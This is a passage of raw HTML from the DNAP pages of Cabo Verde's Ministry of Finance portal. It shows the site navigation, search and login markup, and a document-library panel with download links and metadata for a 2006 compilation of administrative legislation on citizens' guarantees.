class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769260216131"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xori" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ewxw" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ewxw","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ewxw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ewxw",new Component.default(context,"#ewxw"),destroyConfig);else Liferay.component("ewxw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ewxw",new Component.default(context,"#ewxw"),destroyConfig);else Liferay.component("ewxw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" > <div class="entry"> Legislação Administrativa </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Garantias-dos-particulares Coletência de legislações 2006.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=tzIH7fwf" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769260213609"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"     type="hidden" value="91531"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Garantias-dos-particulares Coletência de legislações 2006.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_peue" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Garantias-dos-particulares Coletência de legislações 2006.pdf</h4> <span class="label label-info" id="jkfh"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&amp;t=1619471994563&amp;download=true" id="zzxu" title="Download (1,4MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?t=1619471994563" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Legisla%C3%A7%C3%B5es/Legisla%C3%A7%C3%A3o/Legisla%C3%A7%C3%A3o%20Administrativa/Garantias-dos-particulares%20Colet%C3%AAncia%20de%20legisla%C3%A7%C3%B5es%202006.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,4MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-04-2021 21:19 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-02-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"91531",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="fjzv" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_YYJpmBja"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_YYJpmBja"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_MODIFIED_INSTANCE_Yjd5RBu1"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_MODIFIED_INSTANCE_Yjd5RBu1"     type="hidden" value="2007-08-17T13:26:14Z"   /> 2007-08-17T13:26:14Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_B6EPgHfo"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_B6EPgHfo"     type="hidden" value="2007-08-17T13:25:42Z"   /> 2007-08-17T13:25:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ERDAEZMN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ERDAEZMN"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_LAST_MODIFIED_INSTANCE_GAY7LpQr"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_LAST_MODIFIED_INSTANCE_GAY7LpQr"     type="hidden" value="2007-08-17T13:26:14Z"   /> 2007-08-17T13:26:14Z </div> <div class="field-wrapper-content 